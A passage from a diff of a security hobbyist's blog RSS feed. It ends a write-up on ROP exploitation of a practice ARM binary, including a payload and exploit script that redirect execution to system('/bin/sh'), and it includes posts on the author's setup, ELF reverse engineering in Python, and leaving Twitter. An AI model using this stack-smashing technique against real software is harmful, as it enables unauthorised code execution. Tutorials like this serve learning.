around with inputs :^)</h2> - -<p>Back to <code>gdb</code>, hit <code>r</code> to run and pass in a patterned input, like in the -screenshot.</p> - -<p><img src="/static/img/gdb_info_reg_segfault.png" alt="gdb info reg post segfault" /></p> - -<p>We hit a segfault because of invalid memory at address <code>0x46464646</code>. Notice -the <code>pc</code> has been overwritten with our input. -So we smashed the stack alright, but more importantly, it’s at the letter ‘F’.</p> - -<p>Since we know the offset at which the <code>pc</code> gets overwritten, we can now -control program execution flow. Let’s try jumping to the <code>winner</code> function.</p> - -<p>Disassemble <code>winner</code> again using <code>disas winner</code> and note down the offset -of the second instruction—<code>add r11, sp, #4</code>. -For this, we’ll use Python to print our input string replacing <code>FFFF</code> with -the address of <code>winner</code>. Note the endianness.</p> - -<div class="codehilite"><pre><span></span><code>$ python -c <span class="s1">'print("AAAABBBBCCCCDDDDEEEE\x28\x05\x01\x00")'</span> <span class="p">|</span> ./rop2 -</code></pre></div> - -<p><img src="/static/img/python_winner_jump.png" alt="jump to winner" /></p> - -<p>The reason we don’t jump to the first instruction is because we want to control the stack -ourselves. If we allow <code>push {rll, lr}</code> (first instruction) to occur, the program will <code>pop</code> -those out after <code>winner</code> is done executing and we will no longer control -where it jumps to.</p> - -<p>So that didn’t do much, just prints out a string “Nothing much here…”. -But it <em>does</em> however, contain <code>system()</code>. Which somehow needs to be populated with an argument -to do what we want (run a command, execute a shell, etc.).</p> - -<p>To do that, we’ll follow a multi-step process: </p> - -<ol> -<li>Jump to the address of <code>gadget</code>, again the 2nd instruction. This will <code>pop</code> <code>r0</code> and <code>pc</code>.</li> -<li>Push our command to be executed, say “<code>/bin/sh</code>” onto the stack. This will go into -<code>r0</code>.</li> -<li>Then, push the address of <code>system()</code>. And this will go into <code>pc</code>.</li> -</ol> - -<p>The pseudo-code is something like this:</p> - -<pre><code>string = AAAABBBBCCCCDDDDEEEE -gadget = # addr of gadget -binsh = # addr of /bin/sh -system = # addr of system() - -print(string + gadget + binsh + system) -</code></pre> - -<p>Clean and mean.</p> - -<h2 id="the-exploit">The exploit</h2> - -<p>To write the exploit, we’ll use Python and the absolute godsend of a library—<code>struct</code>. -It allows us to pack the bytes of addresses to the endianness of our choice. -It probably does a lot more, but who cares.</p> - -<p>Let’s start by fetching the address of <code>/bin/sh</code>. In <code>gdb</code>, set a breakpoint -at <code>main</code>, hit <code>r</code> to run, and search the entire address space for the string “<code>/bin/sh</code>”:</p> - -<pre><code>(gdb) find &system, +9999999, "/bin/sh" -</code></pre> - -<p><img src="/static/img/gdb_find_binsh.png" alt="gdb finding /bin/sh" /></p> - -<p>One hit at <code>0xb6f85588</code>. The addresses of <code>gadget</code> and <code>system()</code> can be -found from the disassmblies from earlier. Here’s the final exploit code:</p> - -<div class="codehilite"><pre><span></span><code><span class="kn">import</span> <span class="nn">struct</span> - -<span class="n">binsh</span> <span class="o">=</span> <span class="n">struct</span><span class="o">.</span><span class="n">pack</span><span class="p">(</span><span class="s2">"I"</span><span class="p">,</span> <span class="mh">0xb6f85588</span><span class="p">)</span> -<span class="n">string</span> <span class="o">=</span> <span class="s2">"AAAABBBBCCCCDDDDEEEE"</span> -<span class="n">gadget</span> <span class="o">=</span> <span class="n">struct</span><span class="o">.</span><span class="n">pack</span><span class="p">(</span><span class="s2">"I"</span><span class="p">,</span> <span class="mh">0x00010550</span><span class="p">)</span> -<span class="n">system</span> <span class="o">=</span> <span class="n">struct</span><span class="o">.</span><span class="n">pack</span><span class="p">(</span><span class="s2">"I"</span><span class="p">,</span> <span class="mh">0x00010538</span><span class="p">)</span> - -<span class="nb">print</span><span class="p">(</span><span class="n">string</span> <span class="o">+</span> <span class="n">gadget</span> <span class="o">+</span> <span class="n">binsh</span> <span class="o">+</span> <span class="n">system</span><span class="p">)</span> -</code></pre></div> - -<p>Honestly, not too far off from our pseudo-code :)</p> - -<p>Let’s see it in action:</p> - -<p><img src="/static/img/the_shell.png" alt="the shell!" /></p> - -<p>Notice that it doesn’t work the first time, and this is because <code>/bin/sh</code> terminates -when the pipe closes, since there’s no input coming in from STDIN. -To get around this, we use <code>cat(1)</code> which allows us to relay input through it -to the shell. Nifty trick.</p> - -<h2 id="conclusion">Conclusion</h2> - -<p>This was a fairly basic challenge, with everything laid out conveniently. -Actual ropchaining is a little more involved, with a lot more gadgets to be chained -to acheive code execution.</p> - -<p>Hopefully, I’ll get around to writing about heap exploitation on ARM too. That’s all for now.</p> -]]></description><link>https://icyphox.sh/blog/rop-on-arm</link><pubDate>Thu, 06 Jun 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/rop-on-arm</guid></item><item><title>My setup</title><description><![CDATA[<h2 id="hardware">Hardware</h2> - -<p>The only computer I have with me is my <a href="https://store.hp.com/us/en/mdp/laptops/envy-13">HP Envy 13 (2018)</a> (my model looks a little different). It’s a 13” ultrabook, with an i5 8250u, -8 gigs of RAM and a 256 GB NVMe SSD. It’s a very comfy machine that does everything I need it to.</p> - -<p>For my phone, I use a <a href="https://www.oneplus.in/6t">OnePlus 6T</a>, running stock <a href="https://www.oneplus.in/oxygenos">OxygenOS</a>. As of this writing, its bootloader hasn’t been unlocked and nor has the device been rooted. -I’m also a proud owner of a <a href="https://en.wikipedia.org/wiki/Nexus_5">Nexus 5</a>, which I really wish Google rebooted. It’s surprisingly still usable and runs Android Pie, although the SIM slot is ruined and the battery backup is abysmal.</p> - -<p>My watch is a <a href="https://www.samsung.com/in/wearables/gear-s3-frontier-r760/">Samsung Gear S3 Frontier</a>. Tizen is definitely better than Android Wear.</p> - -<p>My keyboard, although not with me in college, is a very old <a href="https://www.amazon.com/Dell-Keyboard-Model-SK-8110-Interface/dp/B00366HMMO">Dell SK-8110</a>. -For the little bit of gaming that I do, I use a <a href="https://www.hpshopping.in/hp-m150-gaming-mouse-3dr63pa.html">HP m150</a> gaming mouse. It’s the perfect size (and color).</p> - -<p>For my music, I use the <a href="https://www.boseindia.com/en_in/products/headphones/over_ear_headphones/soundlink-around-ear-wireless-headphones-ii.html">Bose SoundLink II</a>. -Great pair of headphones, although the ear cups need replacing.</p> - -<h2 id="and-the-software">And the software</h2> - -<p><del>My distro of choice for the past ~1 year has been <a href="https://elementary.io">elementary OS</a>. I used to be an Arch Linux elitist, complete with an esoteric -window manager, all riced. I now use whatever JustWorks™.</del></p> - -<p><strong>Update</strong>: As of June 2019, I’ve switched over to a vanilla Debian 9 Stretch install, -running <a href="https://i3wm.org">i3</a> as my window manager. If you want, you can dig through my configs at my <a href="https://github.com/icyphox/dotfiles">dotfiles</a> repo. </p> - -<p>Here’s a (riced) screenshot of my desktop. </p> - -<p><img src="https://i.redd.it/jk574gworp331.png" alt="scrot" /></p> - -<p>Most of my work is done in either the browser, or the terminal. -My shell is pure <a href="http://www.zsh.org">zsh</a>, as in no plugin frameworks. It’s customized using built-in zsh functions. Yes, you don’t actually need -a framework. It’s useless bloat. The prompt itself is generated using a framework I built in <a href="https://nim-lang.org">Nim</a>—<a href="https://github.com/icyphox/nicy">nicy</a>. -My primary text editor is <a href="https://neovim.org">nvim</a>. Again, all configs in my dotfiles repo linked above. -I manage all my passwords using <a href="https://passwordstore.org">pass(1)</a>, and I use <a href="https://github.com/carnager/rofi-pass">rofi-pass</a> to access them via <code>rofi</code>.</p> - -<p>Most of my security tooling is typically run via a Kali Linux docker container. This is convenient for many reasons, keeps your global namespace -clean and a single command to drop into a Kali shell.</p> - -<p>I use a DigitalOcean droplet (BLR1) as a public filehost, found at <a href="https://x.icyphox.sh">x.icyphox.sh</a>. The UI is the wonderful <a href="https://github.com/zeit/serve">serve</a>, by <a href="https://zeit.co">ZEIT</a>. -The same box also serves as my IRC bouncer and OpenVPN (TCP), which I tunnel via SSH running on 443. Campus firewall woes. </p> - -<p>I plan on converting my desktop back at home into a homeserver setup. Soon™.</p> -]]></description><link>https://icyphox.sh/blog/my-setup</link><pubDate>Mon, 13 May 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/my-setup</guid></item><item><title>Python for Reverse Engineering #1: ELF Binaries</title><description><![CDATA[<p>While solving complex reversing challenges, we often use established tools like radare2 or IDA for disassembling and debugging. But there are times when you need to dig in a little deeper and understand how things work under the hood.</p> - -<p>Rolling your own disassembly scripts can be immensely helpful when it comes to automating certain processes, and eventually build your own homebrew reversing toolchain of sorts. At least, that’s what I’m attempting anyway.</p> - -<h2 id="setup">Setup</h2> - -<p>As the title suggests, you’re going to need a Python 3 interpreter before -anything else. Once you’ve confirmed beyond reasonable doubt that you do, -in fact, have a Python 3 interpreter installed on your system, run</p> - -<div class="codehilite"><pre><span></span><code><span class="gp">$</span> pip install capstone pyelftools -</code></pre></div> - -<p>where <code>capstone</code> is the disassembly engine we’ll be scripting with and <code>pyelftools</code> to help parse ELF files.</p> - -<p>With that out of the way, let’s start with an example of a basic reversing -challenge.</p> - -<div class="codehilite"><pre><span></span><code><span class="cm">/* chall.c */</span> - -<span class="cp">#include</span> <span class="cpf"><stdio.h></span><span class="cp"></span> -<span class="cp">#include</span> <span class="cpf"><stdlib.h></span><span class="cp"></span> -<span class="cp">#include</span> <span class="cpf"><string.h></span><span class="cp"></span> - -<span class="kt">int</span> <span class="nf">main</span><span class="p">()</span> <span class="p">{</span> - <span class="kt">char</span> <span class="o">*</span><span class="n">pw</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">9</span><span class="p">);</span> - <span class="n">pw</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="sc">'a'</span><span class="p">;</span> - <span class="k">for</span><span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span> <span class="n">i</span> <span class="o"><=</span> <span class="mi">8</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">){</span> - <span class="n">pw</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="n">pw</span><span class="p">[</span><span class="n">i</span> <span class="o">-</span> <span class="mi">1</span><span class="p">]</span> <span class="o">+</span> <span class="mi">1</span><span class="p">;</span> - <span class="p">}</span> - <span class="n">pw</span><span class="p">[</span><span class="mi">9</span><span class="p">]</span> <span class="o">=</span> <span class="sc">'\0'</span><span class="p">;</span> - <span class="kt">char</span> <span class="o">*</span><span class="n">in</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">10</span><span class="p">);</span> - <span class="n">printf</span><span class="p">(</span><span class="s">"password: "</span><span class="p">);</span> - <span class="n">fgets</span><span class="p">(</span><span class="n">in</span><span class="p">,</span> <span class="mi">10</span><span class="p">,</span> <span class="n">stdin</span><span class="p">);</span> <span class="c1">// 'abcdefghi'</span> - <span class="k">if</span><span class="p">(</span><span class="n">strcmp</span><span class="p">(</span><span class="n">in</span><span class="p">,</span> <span class="n">pw</span><span class="p">)</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span> - <span class="n">printf</span><span class="p">(</span><span class="s">"haha yes!</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span> - <span class="p">}</span> - <span class="k">else</span> <span class="p">{</span> - <span class="n">printf</span><span class="p">(</span><span class="s">"nah dude</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span> - <span class="p">}</span> -<span class="p">}</span> -</code></pre></div> - -<p>Compile it with GCC/Clang:</p> - -<div class="codehilite"><pre><span></span><code><span class="gp">$</span> gcc chall.c -o chall.elf -</code></pre></div> - -<h2 id="scripting">Scripting</h2> - -<p>For starters, let’s look at the different sections present in the binary.</p> - -<div class="codehilite"><pre><span></span><code><span class="c1"># sections.py</span> - -<span class="kn">from</span> <span class="nn">elftools.elf.elffile</span> <span class="kn">import</span> <span class="n">ELFFile</span> - -<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'./chall.elf'</span><span class="p">,</span> <span class="s1">'rb'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span> - <span class="n">e</span> <span class="o">=</span> <span class="n">ELFFile</span><span class="p">(</span><span class="n">f</span><span class="p">)</span> - <span class="k">for</span> <span class="n">section</span> <span class="ow">in</span> <span class="n">e</span><span class="o">.</span><span class="n">iter_sections</span><span class="p">():</span> - <span class="nb">print</span><span class="p">(</span><span class="nb">hex</span><span class="p">(</span><span class="n">section</span><span class="p">[</span><span class="s1">'sh_addr'</span><span class="p">]),</span> <span class="n">section</span><span class="o">.</span><span class="n">name</span><span class="p">)</span> -</code></pre></div> - -<p>This script iterates through all the sections and also shows us where it’s loaded. This will be pretty useful later. Running it gives us</p> - -<div class="codehilite"><pre><span></span><code><span class="go">› python sections.py</span> -<span class="go">0x238 .interp</span> -<span class="go">0x254 .note.ABI-tag</span> -<span class="go">0x274 .note.gnu.build-id</span> -<span class="go">0x298 .gnu.hash</span> -<span class="go">0x2c0 .dynsym</span> -<span class="go">0x3e0 .dynstr</span> -<span class="go">0x484 .gnu.version</span> -<span class="go">0x4a0 .gnu.version_r</span> -<span class="go">0x4c0 .rela.dyn</span> -<span class="go">0x598 .rela.plt</span> -<span class="go">0x610 .init</span> -<span class="go">0x630 .plt</span> -<span class="go">0x690 .plt.got</span> -<span class="go">0x6a0 .text</span> -<span class="go">0x8f4 .fini</span> -<span class="go">0x900 .rodata</span> -<span class="go">0x924 .eh_frame_hdr</span> -<span class="go">0x960 .eh_frame</span> -<span class="go">0x200d98 .init_array</span> -<span class="go">0x200da0 .fini_array</span> -<span class="go">0x200da8 .dynamic</span> -<span class="go">0x200f98 .got</span> -<span class="go">0x201000 .data</span> -<span class="go">0x201010 .bss</span> -<span class="go">0x0 .comment</span> -<span class="go">0x0 .symtab</span> -<span class="go">0x0 .strtab</span> -<span class="go">0x0 .shstrtab</span> -</code></pre></div> - -<p>Most of these aren’t relevant to us, but a few sections here are to be noted. The <code>.text</code> section contains the instructions (opcodes) that we’re after. The <code>.data</code> section should have strings and constants initialized at compile time. Finally, the <code>.plt</code> which is the Procedure Linkage Table and the <code>.got</code>, the Global Offset Table. If you’re unsure about what these mean, read up on the ELF format and its internals.</p> - -<p>Since we know that the <code>.text</code> section has the opcodes, let’s disassemble the binary starting at that address.</p> - -<div class="codehilite"><pre><span></span><code><span class="c1"># disas1.py</span> - -<span class="kn">from</span> <span class="nn">elftools.elf.elffile</span> <span class="kn">import</span> <span class="n">ELFFile</span> -<span class="kn">from</span> <span class="nn">capstone</span> <span class="kn">import</span> <span class="o">*</span> - -<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'./bin.elf'</span><span class="p">,</span> <span class="s1">'rb'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span> - <span class="n">elf</span> <span class="o">=</span> <span class="n">ELFFile</span><span class="p">(</span><span class="n">f</span><span class="p">)</span> - <span class="n">code</span> <span class="o">=</span> <span class="n">elf</span><span class="o">.</span><span class="n">get_section_by_name</span><span class="p">(</span><span class="s1">'.text'</span><span class="p">)</span> - <span class="n">ops</span> <span class="o">=</span> <span class="n">code</span><span class="o">.</span><span class="n">data</span><span class="p">()</span> - <span class="n">addr</span> <span class="o">=</span> <span class="n">code</span><span class="p">[</span><span class="s1">'sh_addr'</span><span class="p">]</span> - <span class="n">md</span> <span class="o">=</span> <span class="n">Cs</span><span class="p">(</span><span class="n">CS_ARCH_X86</span><span class="p">,</span> <span class="n">CS_MODE_64</span><span class="p">)</span> - <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="n">md</span><span class="o">.</span><span class="n">disasm</span><span class="p">(</span><span class="n">ops</span><span class="p">,</span> <span class="n">addr</span><span class="p">):</span> - <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s1">'0x</span><span class="si">{</span><span class="n">i</span><span class="o">.</span><span class="n">address</span><span class="si">:</span><span class="s1">x</span><span class="si">}</span><span class="s1">:</span><span class="se">\t</span><span class="si">{</span><span class="n">i</span><span class="o">.</span><span class="n">mnemonic</span><span class="si">}</span><span class="se">\t</span><span class="si">{</span><span class="n">i</span><span class="o">.</span><span class="n">op_str</span><span class="si">}</span><span class="s1">'</span><span class="p">)</span> -</code></pre></div> - -<p>The code is fairly straightforward (I think). We should be seeing this, on running</p> - -<div class="codehilite"><pre><span></span><code><span class="go">› python disas1.py | less </span> -<span class="go">0x6a0: xor ebp, ebp</span> -<span class="go">0x6a2: mov r9, rdx</span> -<span class="go">0x6a5: pop rsi</span> -<span class="go">0x6a6: mov rdx, rsp</span> -<span class="go">0x6a9: and rsp, 0xfffffffffffffff0</span> -<span class="go">0x6ad: push rax</span> -<span class="go">0x6ae: push rsp</span> -<span class="go">0x6af: lea r8, [rip + 0x23a]</span> -<span class="go">0x6b6: lea rcx, [rip + 0x1c3]</span> -<span class="go">0x6bd: lea rdi, [rip + 0xe6]</span> -<span class="go">**0x6c4: call qword ptr [rip + 0x200916]**</span> -<span class="go">0x6ca: hlt</span> -<span class="go">... snip ...</span> -</code></pre></div> - -<p>The line in bold is fairly interesting to us. The address at <code>[rip + 0x200916]</code> is equivalent to <code>[0x6ca + 0x200916]</code>, which in turn evaluates to <code>0x200fe0</code>. The first <code>call</code> being made to a function at <code>0x200fe0</code>? What could this function be?</p> - -<p>For this, we will have to look at <strong>relocations</strong>. Quoting <a href="http://refspecs.linuxbase.org/elf/gabi4+/ch4.reloc.html">linuxbase.org</a></p> - -<blockquote> - <p>Relocation is the process of connecting symbolic references with symbolic definitions. For example, when a program calls a function, the associated call instruction must transfer control to the proper destination address at execution. Relocatable files must have “relocation entries’’ which are necessary because they contain information that describes how to modify their section contents, thus allowing executable and shared object files to hold the right information for a process’s program image.</p> -</blockquote> - -<p>To try and find these relocation entries, we write a third script.</p> - -<div class="codehilite"><pre><span></span><code><span class="c1"># relocations.py</span> - -<span class="kn">import</span> <span class="nn">sys</span> -<span class="kn">from</span> <span class="nn">elftools.elf.elffile</span> <span class="kn">import</span> <span class="n">ELFFile</span> -<span class="kn">from</span> <span class="nn">elftools.elf.relocation</span> <span class="kn">import</span> <span class="n">RelocationSection</span> - -<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'./chall.elf'</span><span class="p">,</span> <span class="s1">'rb'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span> - <span class="n">e</span> <span class="o">=</span> <span class="n">ELFFile</span><span class="p">(</span><span class="n">f</span><span class="p">)</span> - <span class="k">for</span> <span class="n">section</span> <span class="ow">in</span> <span class="n">e</span><span class="o">.</span><span class="n">iter_sections</span><span class="p">():</span> - <span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">section</span><span class="p">,</span> <span class="n">RelocationSection</span><span class="p">):</span> - <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s1">'</span><span class="si">{</span><span class="n">section</span><span class="o">.</span><span class="n">name</span><span class="si">}</span><span class="s1">:'</span><span class="p">)</span> - <span class="n">symbol_table</span> <span class="o">=</span> <span class="n">e</span><span class="o">.</span><span class="n">get_section</span><span class="p">(</span><span class="n">section</span><span class="p">[</span><span class="s1">'sh_link'</span><span class="p">])</span> - <span class="k">for</span> <span class="n">relocation</span> <span class="ow">in</span> <span class="n">section</span><span class="o">.</span><span class="n">iter_relocations</span><span class="p">():</span> - <span class="n">symbol</span> <span class="o">=</span> <span class="n">symbol_table</span><span class="o">.</span><span class="n">get_symbol</span><span class="p">(</span><span class="n">relocation</span><span class="p">[</span><span class="s1">'r_info_sym'</span><span class="p">])</span> - <span class="n">addr</span> <span class="o">=</span> <span class="nb">hex</span><span class="p">(</span><span class="n">relocation</span><span class="p">[</span><span class="s1">'r_offset'</span><span class="p">])</span> - <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s1">'</span><span class="si">{</span><span class="n">symbol</span><span class="o">.</span><span class="n">name</span><span class="si">}</span><span class="s1"> </span><span class="si">{</span><span class="n">addr</span><span class="si">}</span><span class="s1">'</span><span class="p">)</span> -</code></pre></div> - -<p>Let’s run through this code real quick. We first loop through the sections, and check if it’s of the type <code>RelocationSection</code>. We then iterate through the relocations from the symbol table for each section. Finally, running this gives us</p> - -<div class="codehilite"><pre><span></span><code><span class="go">› python relocations.py</span> -<span class="go">.rela.dyn:</span> -<span class="go"> 0x200d98</span> -<span class="go"> 0x200da0</span> -<span class="go"> 0x201008</span> -<span class="go">_ITM_deregisterTMCloneTable 0x200fd8</span> -<span class="go">**__libc_start_main 0x200fe0**</span> -<span class="go">__gmon_start__ 0x200fe8</span> -<span class="go">_ITM_registerTMCloneTable 0x200ff0</span> -<span class="go">__cxa_finalize 0x200ff8</span> -<span class="go">stdin 0x201010</span> -<span class="go">.rela.plt:</span> -<span class="go">puts 0x200fb0</span> -<span class="go">printf 0x200fb8</span> -<span class="go">fgets 0x200fc0</span> -<span class="go">strcmp 0x200fc8</span> -<span class="go">malloc 0x200fd0</span> -</code></pre></div> - -<p>Remember the function call at <code>0x200fe0</code> from earlier? Yep, so that was a call to the well known <code>__libc_start_main</code>. Again, according to <a href="http://refspecs.linuxbase.org/LSB_3.1.0/LSB-generic/LSB-generic/baselib—libc-start-main-.html">linuxbase.org</a></p> - -<blockquote> - <p>The <code>__libc_start_main()</code> function shall perform any necessary initialization of the execution environment, call the <em>main</em> function with appropriate arguments, and handle the return from <code>main()</code>. If the <code>main()</code> function returns, the return value shall be passed to the <code>exit()</code> function.</p> -</blockquote> - -<p>And its definition is like so</p> - -<div class="codehilite"><pre><span></span><code><span class="kt">int</span> <span class="nf">__libc_start_main</span><span class="p">(</span><span class="kt">int</span> <span class="o">*</span><span class="p">(</span><span class="n">main</span><span class="p">)</span> <span class="p">(</span><span class="kt">int</span><span class="p">,</span> <span class="kt">char</span> <span class="o">*</span> <span class="o">*</span><span class="p">,</span> <span class="kt">char</span> <span class="o">*</span> <span class="o">*</span><span class="p">),</span> -<span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">*</span> <span class="o">*</span> <span class="n">ubp_av</span><span class="p">,</span> -<span class="kt">void</span> <span class="p">(</span><span class="o">*</span><span class="n">init</span><span class="p">)</span> <span class="p">(</span><span class="kt">void</span><span class="p">),</span> -<span class="kt">void</span> <span class="p">(</span><span class="o">*</span><span class="n">fini</span><span class="p">)</span> <span class="p">(</span><span class="kt">void</span><span class="p">),</span> -<span class="kt">void</span> <span class="p">(</span><span class="o">*</span><span class="n">rtld_fini</span><span class="p">)</span> <span class="p">(</span><span class="kt">void</span><span class="p">),</span> -<span class="kt">void</span> <span class="p">(</span><span class="o">*</span> <span class="n">stack_end</span><span class="p">));</span> -</code></pre></div> - -<p>Looking back at our disassembly</p> - -<pre><code>0x6a0: xor ebp, ebp -0x6a2: mov r9, rdx -0x6a5: pop rsi -0x6a6: mov rdx, rsp -0x6a9: and rsp, 0xfffffffffffffff0 -0x6ad: push rax -0x6ae: push rsp -0x6af: lea r8, [rip + 0x23a] -0x6b6: lea rcx, [rip + 0x1c3] -**0x6bd: lea rdi, [rip + 0xe6]** -0x6c4: call qword ptr [rip + 0x200916] -0x6ca: hlt -... snip ... -</code></pre> - -<p>but this time, at the <code>lea</code> or Load Effective Address instruction, which loads some address <code>[rip + 0xe6]</code> into the <code>rdi</code> register. <code>[rip + 0xe6]</code> evaluates to <code>0x7aa</code> which happens to be the address of our <code>main()</code> function! How do I know that? Because <code>__libc_start_main()</code>, after doing whatever it does, eventually jumps to the function at <code>rdi</code>, which is generally the <code>main()</code> function. It looks something like this</p> - -<p><img src="https://cdn-images-1.medium.com/max/800/0*oQA2MwHjhzosF8ZH.png" alt="" /></p> - -<p>To see the disassembly of <code>main</code>, seek to <code>0x7aa</code> in the output of the script we’d written earlier (<code>disas1.py</code>).</p> - -<p>From what we discovered earlier, each <code>call</code> instruction points to some function which we can see from the relocation entries. So following each <code>call</code> into their relocations gives us this</p> - -<pre><code>printf 0x650 -fgets 0x660 -strcmp 0x670 -malloc 0x680 -</code></pre> - -<p>Putting all this together, things start falling into place. Let me highlight the key sections of the disassembly here. It’s pretty self-explanatory.</p> - -<pre><code>0x7b2: mov edi, 0xa ; 10 -0x7b7: call 0x680 ; malloc -</code></pre> - -<p>The loop to populate the <code>*pw</code> string</p> - -<pre><code>0x7d0: mov eax, dword ptr [rbp - 0x14] -0x7d3: cdqe -0x7d5: lea rdx, [rax - 1] -0x7d9: mov rax, qword ptr [rbp - 0x10] -0x7dd: add rax, rdx -0x7e0: movzx eax, byte ptr [rax] -0x7e3: lea ecx, [rax + 1] -0x7e6: mov eax, dword ptr [rbp - 0x14] -0x7e9: movsxd rdx, eax -0x7ec: mov rax, qword ptr [rbp - 0x10] -0x7f0: add rax, rdx -0x7f3: mov edx, ecx -0x7f5: mov byte ptr [rax], dl -0x7f7: add dword ptr [rbp - 0x14], 1 -0x7fb: cmp dword ptr [rbp - 0x14], 8 -0x7ff: jle 0x7d0 -</code></pre> - -<p>And this looks like our <code>strcmp()</code></p> - -<pre><code>0x843: mov rdx, qword ptr [rbp - 0x10] ; *in -0x847: mov rax, qword ptr [rbp - 8] ; *pw -0x84b: mov rsi, rdx -0x84e: mov rdi, rax -0x851: call 0x670 ; strcmp -0x856: test eax, eax ; is = 0? -0x858: jne 0x868 ; no? jump to 0x868 -0x85a: lea rdi, [rip + 0xae] ; "haha yes!" -0x861: call 0x640 ; puts -0x866: jmp 0x874 -0x868: lea rdi, [rip + 0xaa] ; "nah dude" -0x86f: call 0x640 ; puts -</code></pre> - -<p>I’m not sure why it uses <code>puts</code> here? I might be missing something; perhaps <code>printf</code> calls <code>puts</code>. I could be wrong. I also confirmed with radare2 that those locations are actually the strings “haha yes!” and “nah dude”.</p> - -<p><strong>Update</strong>: It’s because of compiler optimization. A <code>printf()</code> (in this case) is seen as a bit overkill, and hence gets simplified to a <code>puts()</code>.</p> - -<h2 id="conclusion">Conclusion</h2> - -<p>Wew, that took quite some time. But we’re done. If you’re a beginner, you might find this extremely confusing, or probably didn’t even understand what was going on. And that’s okay. Building an intuition for reading and grokking disassembly comes with practice. I’m no good at it either.</p> - -<p>All the code used in this post is here: <a href="https://github.com/icyphox/asdf/tree/master/reversing-elf">https://github.com/icyphox/asdf/tree/master/reversing-elf</a></p> - -<p>Ciao for now, and I’ll see ya in #2 of this series—PE binaries. Whenever that is.</p> -]]></description><link>https://icyphox.sh/blog/python-for-re-1</link><pubDate>Fri, 08 Feb 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/python-for-re-1</guid></item></channel> -</rss>
@@ -0,0 +1,120 @@
+--- +template: +url: twitter +title: Some thoughts on Twitter +subtitle: I've begun avoiding Twitter, here's why +date: 2020-08-03 +--- + +This post has been a long time coming. Earlier this year, I decided to +not actively participate on Twitter, and stick to the fediverse +primarily. This has been quite possibly the best decision I've made, +with regard to curating my social / informational feeds -- apart from +[not reading news](/blog/dont-news). I'll try to gloss over some reasons +as to why I dislike Twitter as a platform, in this post. Bear in mind, +these are based on my experiences and YMMV. + + +## filter bubbles and radicalization + +I think this can be said about any social network, but the way that +Twitter is designed only further enables this phenomenon. The more you +interact / show interest in a specific topic, the more you see of the +same -- in terms of suggested accounts to follow, notifications/email telling +you XYZ tweeted this (you probably don't even follow XYZ). + +I've experienced this first hand. I created an alt and followed a few +prominent right-wing accounts (for science!), and within a day or two, +my notifications and inbox were filled with similar accounts & tweets. + +This, as a result, means the user is much more likely to see content +similar to their own perspectives -- a *filter bubble*. The user is +effectively isolated in their own ideological bubbles. Consequentially, +any form of disagreement that occurs is tossed aside as _the other +party's_ flaw. +Surely they wouldn't hold that perspective if they could see things +_your_ way! It's _their_ ignorance! + +One might argue, however, that they do in fact see a lot of opposing +viewpoints in their feed. After all, most of mainstream discourse on +Twitter is just derisive tweets by proponents of either side[^1], at +each other. The left quote-tweeting the right and vice versa, for +example. In fact, this is pretty much all that today's "news" is +about -- constant, endless rebuttals to the other's perspective. +I still think this _is_ filter bubbling -- the constant +reaffirmation of your ideologies, by taking potshots at the other side. + +[^1]: By which I mean any two ideologically opposing groups. + Not restricted to politics. + +And what does constant exposure to a singular viewpoint lead to? That's +right, radicalization. I won't get into too much detail -- there really +isn't much to say. I'll just add that I know of a few cases IRL, where +within little over a year of having created a Twitter account the +person's political and ideological positions became hard lines -- and +they now straight up refuse to look at things any other way. This is by +no means a scientific conclusion; there are various other influencing +factors, but my point still stands. + + +## favors mistakes over apologies + +Twitter's design is plagued with flaws, but this one takes the cake. If +you screw up or tweet something incorrect, and it happens to go viral, +there's literally no good way to publish a correction / apology. Quoting +the fantastic article by Nick Punt on [deescalating conflict on social +media](https://nickpunt.com/blog/deescalating-social-media/): + +> If we ignore replies, the simple amplification effects of likes, +> replies, retweets, and subtweets leave us exposed and the situation +> can get out of hand. If we delete and post another, people are +> unlikely to see our follow-up, as corrections are rarely viral. +> Similarly, even if we reply, only our viral mistake will be seen in +> the feed of others. + + +## too much USPOL + +This might be a non-issue for US residents, but gosh is it irritating to +see US politics literally everywhere. I'm of the opinion that USPOL is +given an unfair amount of attention in mainstream discourse -- to the +point where it overshadows everything else, and Twitter is no exception. + + +## generally unhealthy discourse + +If you take a close look at the overarching theme of most Tweets, or +even just the popular ones -- you'll notice a fairly negativist outlook +across most, if not all of them. The +[r/2meirl4meirl](https://reddit.com/r/2meirl4meirl) kind.[^2] This is +a very unhealthy environment to socialize in. Constantly brooding over +things you can't really affect is quite pointless. + +Another general theme is the constant need for one-upping the other -- the +never-ending contest of who's going to post the most clever +comeback. For what? For the likes and retweets, of course. This is also +what most of "cancel culture" is really about -- pick a target, post +screenshots, add a snide remark: voilà, you have a somewhat popular +tweet. + +[^2]: Most posts on that sub are just screenshots of tweets, so... + +## why don't you just curate your feed then bro? + +Yeah, no. I've tried. The problem is, following someone for the +technical content doesn't imply 